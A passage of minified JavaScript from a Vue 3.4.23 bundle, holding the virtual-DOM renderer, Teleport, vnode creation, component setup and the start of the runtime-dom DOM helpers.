F;for(;b&&b!==C;)F=f(b),o(b),b=F;o(C)},S=(b,C,F,Z,G,Q,re,Y,ee)=>{C.type==="svg"?re="svg":C.type==="math"&&(re="mathml"),b==null?$(C,F,Z,G,Q,re,Y,ee):x(b,C,G,Q,re,Y,ee)},$=(b,C,F,Z,G,Q,re,Y)=>{let ee,J;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=b;if(ee=b.el=i(b.type,Q,oe&&oe.is,oe),pe&8?d(ee,b.children):pe&16&&P(b.children,ee,null,Z,G,lu(b,Q),re,Y),_e&&En(b,null,Z,"created"),w(ee,b,b.scopeId,re,Z),oe){for(const Oe in oe)Oe!=="value"&&!Do(Oe)&&s(ee,Oe,null,oe[Oe],Q,b.children,Z,G,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(J=oe.onVnodeBeforeMount)&&Rt(J,Z,b)}_e&&En(b,null,Z,"beforeMount");const Se=c0(G,ue);Se&&ue.beforeEnter(ee),r(ee,C,F),((J=oe&&oe.onVnodeMounted)||Se||_e)&&ft(()=>{J&&Rt(J,Z,b),Se&&ue.enter(ee),_e&&En(b,null,Z,"mounted")},G)},w=(b,C,F,Z,G)=>{if(F&&p(b,F),Z)for(let Q=0;Q<Z.length;Q++)p(b,Z[Q]);if(G){let Q=G.subTree;if(C===Q){const re=G.vnode;w(b,re,re.scopeId,re.slotScopeIds,G.parent)}}},P=(b,C,F,Z,G,Q,re,Y,ee=0)=>{for(let J=ee;J<b.length;J++){const oe=b[J]=Y?mr(b[J]):Vt(b[J]);m(null,oe,C,F,Z,G,Q,re,Y)}},x=(b,C,F,Z,G,Q,re)=>{const Y=C.el=b.el;let{patchFlag:ee,dynamicChildren:J,dirs:oe}=C;ee|=b.patchFlag&16;const pe=b.props||Ne,ue=C.props||Ne;let _e;if(F&&Br(F,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,F,C,b),oe&&En(C,b,F,"beforeUpdate"),F&&Br(F,!0),J?M(b.dynamicChildren,J,Y,F,Z,lu(C,G),Q):re||T(b,C,Y,null,F,Z,lu(C,G),Q,!1),ee>0){if(ee&16)q(Y,C,pe,ue,F,Z,G);else if(ee&2&&pe.class!==ue.class&&s(Y,"class",null,ue.class,G),ee&4&&s(Y,"style",pe.style,ue.style,G),ee&8){const Se=C.dynamicProps;for(let Oe=0;Oe<Se.length;Oe++){const xe=Se[Oe],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(Y,xe,Ke,At,G,b.children,F,Z,de)}}ee&1&&b.children!==C.children&&d(Y,C.children)}else!re&&J==null&&q(Y,C,pe,ue,F,Z,G);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,F,C,b),oe&&En(C,b,F,"updated")},Z)},M=(b,C,F,Z,G,Q,re)=>{for(let Y=0;Y<C.length;Y++){const ee=b[Y],J=C[Y],oe=ee.el&&(ee.type===We||!ln(ee,J)||ee.shapeFlag&70)?l(ee.el):F;m(ee,J,oe,null,Z,G,Q,re,!0)}},q=(b,C,F,Z,G,Q,re)=>{if(F!==Z){if(F!==Ne)for(const Y in F)!Do(Y)&&!(Y in Z)&&s(b,Y,F[Y],null,re,C.children,G,Q,de);for(const Y in Z){if(Do(Y))continue;const ee=Z[Y],J=F[Y];ee!==J&&Y!=="value"&&s(b,Y,J,ee,re,C.children,G,Q,de)}"value"in Z&&s(b,"value",F.value,Z.value,re)}},B=(b,C,F,Z,G,Q,re,Y,ee)=>{const J=C.el=b?b.el:a(""),oe=C.anchor=b?b.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=C;_e&&(Y=Y?Y.concat(_e):_e),b==null?(r(J,F,Z),r(oe,F,Z),P(C.children||[],F,oe,G,Q,re,Y,ee)):pe>0&&pe&64&&ue&&b.dynamicChildren?(M(b.dynamicChildren,ue,F,G,Q,re,Y),(C.key!=null||G&&C===G.subTree)&&Bd(b,C,!0)):T(b,C,F,oe,G,Q,re,Y,ee)},W=(b,C,F,Z,G,Q,re,Y,ee)=>{C.slotScopeIds=Y,b==null?C.shapeFlag&512?G.ctx.activate(C,F,Z,re,ee):j(C,F,Z,G,Q,re,ee):O(b,C,ee)},j=(b,C,F,Z,G,Q,re)=>{const Y=b.component=g0(b,Z,G);if(_i(b)&&(Y.ctx.renderer=K),y0(Y),Y.asyncDep){if(G&&G.registerDep(Y,I),!b.el){const ee=Y.subTree=Ie(ht);E(null,ee,C,F)}}else I(Y,b,C,F,G,Q,re)},O=(b,C,F)=>{const Z=C.component=b.component;if(kb(b,C,F))if(Z.asyncDep&&!Z.asyncResolved){V(Z,C,F);return}else Z.next=C,Sb(Z.update),Z.effect.dirty=!0,Z.update();else C.el=b.el,Z.vnode=C},I=(b,C,F,Z,G,Q,re)=>{const Y=()=>{if(b.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:Se}=b;{const Rn=u0(b);if(Rn){oe&&(oe.el=Se.el,V(b,oe,re)),Rn.asyncDep.then(()=>{b.isUnmounted||Y()});return}}let Oe=oe,xe;Br(b,!1),oe?(oe.el=Se.el,V(b,oe,re)):oe=Se,pe&&Mo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,Se),Br(b,!0);const Ke=da(b),At=b.subTree;b.subTree=Ke,m(At,Ke,l(At.el),D(At),b,G,Q),oe.el=Ke.el,Oe===null&&yd(b,Ke.el),ue&&ft(ue,G),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,Se),G)}else{let oe;const{el:pe,props:ue}=C,{bm:_e,m:Se,parent:Oe}=b,xe=Jr(C);if(Br(b,!1),_e&&Mo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Oe,C),Br(b,!0),pe&&Ee){const Ke=()=>{b.subTree=da(b),Ee(pe,b.subTree,b,G,null)};xe?C.type.__asyncLoader().then(()=>!b.isUnmounted&&Ke()):Ke()}else{const Ke=b.subTree=da(b);m(null,Ke,F,Z,b,G,Q),C.el=Ke.el}if(Se&&ft(Se,G),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=C;ft(()=>Rt(oe,Oe,Ke),G)}(C.shapeFlag&256||Oe&&Jr(Oe.vnode)&&Oe.vnode.shapeFlag&256)&&b.a&&ft(b.a,G),b.isMounted=!0,C=F=Z=null}},ee=b.effect=new io(Y,Nt,()=>wc(J),b.scope),J=b.update=()=>{ee.dirty&&ee.run()};J.id=b.uid,Br(b,!0),J()},V=(b,C,F)=>{C.component=b;const Z=b.vnode.props;b.vnode=C,b.next=null,Xb(b,C.props,Z,F),Qb(b,C.children,F),tr(),Yf(b),nr()},T=(b,C,F,Z,G,Q,re,Y,ee=!1)=>{const J=b&&b.children,oe=b?b.shapeFlag:0,pe=C.children,{patchFlag:ue,shapeFlag:_e}=C;if(ue>0){if(ue&128){H(J,pe,F,Z,G,Q,re,Y,ee);return}else if(ue&256){L(J,pe,F,Z,G,Q,re,Y,ee);return}}_e&8?(oe&16&&de(J,G,Q),pe!==J&&d(F,pe)):oe&16?_e&16?H(J,pe,F,Z,G,Q,re,Y,ee):de(J,G,Q,!0):(oe&8&&d(F,""),_e&16&&P(pe,F,Z,G,Q,re,Y,ee))},L=(b,C,F,Z,G,Q,re,Y,ee)=>{b=b||Lo,C=C||Lo;const J=b.length,oe=C.length,pe=Math.min(J,oe);let ue;for(ue=0;ue<pe;ue++){const _e=C[ue]=ee?mr(C[ue]):Vt(C[ue]);m(b[ue],_e,F,null,G,Q,re,Y,ee)}J>oe?de(b,G,Q,!0,!1,pe):P(C,F,Z,G,Q,re,Y,ee,pe)},H=(b,C,F,Z,G,Q,re,Y,ee)=>{let J=0;const oe=C.length;let pe=b.length-1,ue=oe-1;for(;J<=pe&&J<=ue;){const _e=b[J],Se=C[J]=ee?mr(C[J]):Vt(C[J]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;J++}for(;J<=pe&&J<=ue;){const _e=b[pe],Se=C[ue]=ee?mr(C[ue]):Vt(C[ue]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,Y,ee);else break;pe--,ue--}if(J>pe){if(J<=ue){const _e=ue+1,Se=_e<oe?C[_e].el:Z;for(;J<=ue;)m(null,C[J]=ee?mr(C[J]):Vt(C[J]),F,Se,G,Q,re,Y,ee),J++}}else if(J>ue)for(;J<=pe;)ne(b[J],G,Q,!0),J++;else{const _e=J,Se=J,Oe=new Map;for(J=Se;J<=ue;J++){const dt=C[J]=ee?mr(C[J]):Vt(C[J]);dt.key!=null&&Oe.set(dt.key,J)}let xe,Ke=0;const At=ue-Se+1;let Rn=!1,ys=0;const ir=new Array(At);for(J=0;J<At;J++)ir[J]=0;for(J=_e;J<=pe;J++){const dt=b[J];if(Ke>=At){ne(dt,G,Q,!0);continue}let Xt;if(dt.key!=null)Xt=Oe.get(dt.key);else for(xe=Se;xe<=ue;xe++)if(ir[xe-Se]===0&&ln(dt,C[xe])){Xt=xe;break}Xt===void 0?ne(dt,G,Q,!0):(ir[Xt-Se]=J+1,Xt>=ys?ys=Xt:Rn=!0,m(dt,C[Xt],F,null,G,Q,re,Y,ee),Ke++)}const So=Rn?i2(ir):Lo;for(xe=So.length-1,J=At-1;J>=0;J--){const dt=Se+J,Xt=C[dt],Ni=dt+1<oe?C[dt+1].el:Z;ir[J]===0?m(null,Xt,F,Ni,G,Q,re,Y,ee):Rn&&(xe<0||J!==So[xe]?z(Xt,F,Ni,2):xe--)}}},z=(b,C,F,Z,G=null)=>{const{el:Q,type:re,transition:Y,children:ee,shapeFlag:J}=b;if(J&6){z(b.component.subTree,C,F,Z);return}if(J&128){b.suspense.move(C,F,Z);return}if(J&64){re.move(b,C,F,K);return}if(re===We){r(Q,C,F);for(let pe=0;pe<ee.length;pe++)z(ee[pe],C,F,Z);r(b.anchor,C,F);return}if(re===$r){y(b,C,F);return}if(Z!==2&&J&1&&Y)if(Z===0)Y.beforeEnter(Q),r(Q,C,F),ft(()=>Y.enter(Q),G);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=Y,Se=()=>r(Q,C,F),Oe=()=>{pe(Q,()=>{Se(),_e&&_e()})};ue?ue(Q,Se,Oe):Oe()}else r(Q,C,F)},ne=(b,C,F,Z=!1,G=!1)=>{const{type:Q,props:re,ref:Y,children:ee,dynamicChildren:J,shapeFlag:oe,patchFlag:pe,dirs:ue}=b;if(Y!=null&&Na(Y,null,F,b,!0),oe&256){C.ctx.deactivate(b);return}const _e=oe&1&&ue,Se=!Jr(b);let Oe;if(Se&&(Oe=re&&re.onVnodeBeforeUnmount)&&Rt(Oe,C,b),oe&6)me(b.component,F,Z);else{if(oe&128){b.suspense.unmount(F,Z);return}_e&&En(b,null,C,"beforeUnmount"),oe&64?b.type.remove(b,C,F,G,K,Z):J&&(Q!==We||pe>0&&pe&64)?de(J,C,F,!1,!0):(Q===We&&pe&384||!G&&oe&16)&&de(ee,C,F),Z&&ce(b)}(Se&&(Oe=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Oe&&Rt(Oe,C,b),_e&&En(b,null,C,"unmounted")},F)},ce=b=>{const{type:C,el:F,anchor:Z,transition:G}=b;if(C===We){he(F,Z);return}if(C===$r){_(b);return}const Q=()=>{o(F),G&&!G.persisted&&G.afterLeave&&G.afterLeave()};if(b.shapeFlag&1&&G&&!G.persisted){const{leave:re,delayLeave:Y}=G,ee=()=>re(F,Q);Y?Y(b.el,Q,ee):ee()}else Q()},he=(b,C)=>{let F;for(;b!==C;)F=f(b),o(b),b=F;o(C)},me=(b,C,F)=>{const{bum:Z,scope:G,update:Q,subTree:re,um:Y}=b;Z&&Mo(Z),G.stop(),Q&&(Q.active=!1,ne(re,b,C,F)),Y&&ft(Y,C),ft(()=>{b.isUnmounted=!0},C),C&&C.pendingBranch&&!C.isUnmounted&&b.asyncDep&&!b.asyncResolved&&b.suspenseId===C.pendingId&&(C.deps--,C.deps===0&&C.resolve())},de=(b,C,F,Z=!1,G=!1,Q=0)=>{for(let re=Q;re<b.length;re++)ne(b[re],C,F,Z,G)},D=b=>{if(b.shapeFlag&6){if((!b.component||!b.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const C={type:b&&b.type?b.type:"",children:JSON.stringify(b.children||{}),scopeId:b.scopeId||"",slotScopeIds:JSON.stringify(b.slotScopeIds||[]),key:b.key||""};window.errorHandler(new Error("Hydration block page",{cause:C}),b.component?b.component.proxy:null)}catch(C){window.errorHandler(new Error("Hydration block page"))}try{return D(b.component.subTree)}catch(C){return}}return b.shapeFlag&128?b.suspense.next():f(b.anchor||b.el)};let A=!1;const N=(b,C,F)=>{b==null?C._vnode&&ne(C._vnode,null,null,!0):m(C._vnode||null,b,C,null,null,null,F),A||(A=!0,Yf(),xa(),A=!1),C._vnode=b},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:T,pbc:M,n:D,o:e};let fe,Ee;return t&&([fe,Ee]=t(K)),{render:N,hydrate:fe,createApp:zb(N,fe)}}function lu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Br({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function c0(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Bd(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=mr(o[s]),a.el=i.el),n||Bd(i,a)),a.type===Cr&&(a.el=i.el)}}function i2(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function u0(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:u0(t)}const a2=e=>e.__isTeleport,xs=e=>e&&(e.disabled||e.disabled===""),fp=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pp=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ll=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},c2={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,E=xs(t.props);let{shapeFlag:v,children:y,dynamicChildren:_}=t;if(e==null){const S=t.el=m(""),$=t.anchor=m("");p(S,n,r),p($,n,r);const w=t.target=ll(t.props,h),P=t.targetAnchor=m("");w&&(p(P,w),i==="svg"||fp(w)?i="svg":(i==="mathml"||pp(w))&&(i="mathml"));const x=(M,q)=>{v&16&&d(y,M,q,o,s,i,a,c)};E?x(n,$):w&&x(w,P)}else{t.el=e.el;const S=t.anchor=e.anchor,$=t.target=e.target,w=t.targetAnchor=e.targetAnchor,P=xs(e.props),x=P?n:$,M=P?S:w;if(i==="svg"||fp($)?i="svg":(i==="mathml"||pp($))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),Bd(e,t,!0)):c||l(e,t,x,M,o,s,i,a,!1),E)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Gi(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const q=t.target=ll(t.props,h);q&&Gi(t,q,null,u,0)}else P&&Gi(t,$,w,u,1)}d0(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!xs(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Gi,hydrate:u2};function Gi(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||xs(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function u2(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=ll(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(xs(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}d0(t)}return t.anchor&&i(t.anchor)}const l0=c2;function d0(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),Cr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),$r=Symbol.for("v-stc"),Ls=[];let Dt=null;function $e(e=!1){Ls.push(Dt=e?null:[])}function f0(){Ls.pop(),Dt=Ls[Ls.length-1]||null}let lo=1;function Da(e){lo+=e}function p0(e){return e.dynamicChildren=lo>0?Dt||Lo:null,f0(),lo>0&&Dt&&Dt.push(e),e}function Ue(e,t,n,r,o,s){return p0(Pn(e,t,n,r,o,s,!0))}function Tt(e,t,n,r,o){return p0(Ie(e,t,n,r,o,!0))}function Zn(e){return e?e.__v_isVNode===!0:!1}function ln(e,t){return e.type===t.type&&e.key===t.key}function h0(e){}const m0=({key:e})=>e!=null?e:null,fa=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Pn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&m0(t),ref:t&&fa(t),scopeId:Tc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(jd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),lo>0&&!i&&Dt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Dt.push(c),c}const Ie=l2;function l2(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===P_)&&(e=ht),Zn(e)){const a=mn(e,t,!0);return n&&jd(a,n),lo>0&&!s&&Dt&&(a.shapeFlag&6?Dt[Dt.indexOf(e)]=a:Dt.push(a)),a.patchFlag|=-2,a}if(_2(e)&&(e=e.__vccOpts),t){t=xc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=Et(a)),He(c)&&(Ec(c)&&!ae(c)&&(c=ze({},c)),t.style=Ft(c))}const i=Be(e)?1:I_(e)?128:a2(e)?64:He(e)?4:ge(e)?2:0;return Pn(e,t,n,r,o,i,s,!0)}function xc(e){return e?Ec(e)||t0(e)?ze({},e):e:null}function mn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&m0(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(fa(t)):[o,fa(t)]:fa(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mn(e.ssContent),ssFallback:e.ssFallback&&mn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Lc(e=" ",t=0){return Ie(Cr,null,e,t)}function Hd(e,t){const n=Ie($r,null,e);return n.staticCount=t,n}function Qt(e="",t=!1){return t?($e(),Tt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?mr(e):Ie(Cr,null,String(e))}function mr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mn(e)}function jd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),jd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!t0(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[Lc(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Et([t.class,r.class]));else if(o==="style")t.style=Ft([t.style,r.style]);else if(hi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const d2=Y_();let f2=0;function g0(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||d2,s={uid:f2++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new _c(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:r0(r,o),emitsOptions:E_(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=wb.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Fa,dl;{const e=Bg(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Fa=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),dl=t("__VUE_SSR_SETTERS__",n=>bi=n)}const fo=e=>{const t=ct;return Fa(e),e.scope.on(),()=>{e.scope.off(),Fa(t)}},fl=()=>{ct&&ct.scope.off(),Fa(null)};function _0(e){return e.vnode.shapeFlag&4}let bi=!1;function y0(e,t=!1){t&&dl(t);const{props:n,children:r}=e.vnode,o=_0(e);Kb(e,n,o,t),Yb(e,r);const s=o?p2(e,t):void 0;return t&&dl(!1),s}function p2(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,sl);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?E0(e):null,s=fo(e);tr();const i=fn(r,e,0,[e.props,o]);if(nr(),s(),od(i)){if(i.then(fl,fl),t)return i.then(a=>{pl(e,a,t)}).catch(a=>{Or(a,e,0)});e.asyncDep=i}else pl(e,i,t)}else b0(e,t)}function pl(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=Cc(t)),b0(e,n)}let Ma,hl;function v0(e){Ma=e,hl=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,jb))}}const $0=()=>!Ma;function b0(e,t,n){const r=e.type;if(!e.render){if(!t&&Ma&&!r.render){const o=r.template||Nd(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=ze(ze({isCustomElement:s,delimiters:a},i),c);r.render=Ma(o,u)}}e.render=r.render||Nt,hl&&hl(e)}{const o=fo(e);tr();try{Ub(e)}finally{nr(),o()}}}const h2={get(e,t){return Bt(e,"get",""),e[t]}};function E0(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,h2),slots:e.slots,emit:e.emit,expose:t}}function Nc(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Cc(fd(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Rs)return Rs[n](e)},has(t,n){return n in t||n in Rs}}))}const m2=/(?:^|[-_])(\w)/g,g2=e=>e.replace(m2,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ba(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function S0(e,t,n=!1){let r=Ba(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?g2(r):n?"App":"Anonymous"}function _2(e){return ge(e)&&"__vccOpts"in e}const R=(e,t)=>lb(e,t,bi);function C0(e,t,n=Ne){const r=ot(),o=$t(t),s=Lt(t),i=md((c,u)=>{let d;return Td(()=>{const l=e[t];hn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&hn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function xr(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Zn(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Zn(n)&&(n=[n]),Ie(e,t,n))}function w0(){}function Ud(e,t,n,r){const o=n[r];if(o&&Vd(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function Vd(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(hn(n[r],t[r]))return!1;return lo>0&&Dt&&Dt.push(e),!0}const Dc="3.4.23",P0=Nt,T0=$b,I0=ko,k0=b_,y2={createComponentInstance:g0,setupComponent:y0,renderComponentRoot:da,setCurrentRenderingInstance:Zs,isVNode:Zn,normalizeVNode:Vt},A0=y2,O0=null,R0=null,x0=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const v2="http://www.w3.org/2000/svg",$2="http://www.w3.org/1998/Math/MathML",gr=typeof document<"u"?document:null,hp=gr&&gr.createElement("template"),b2={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?gr.createElementNS(v2,e):t==="mathml"?gr.createElementNS($2,e):gr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gr.createTextNode(e),createComment:e=>gr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{hp.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=hp.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",$s="animation",qo=Symbol("_vtc"),Fc=(e,{slots:t})=>xr(kd,N0(e),t);Fc.displayName="Transition";const L0={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},E2=Fc.props=ze({},kc,L0),Hr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},mp=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function N0(e){const t={};for(const B in e)B in L0||(t[B]=e[B]);if(e.css===!1)return 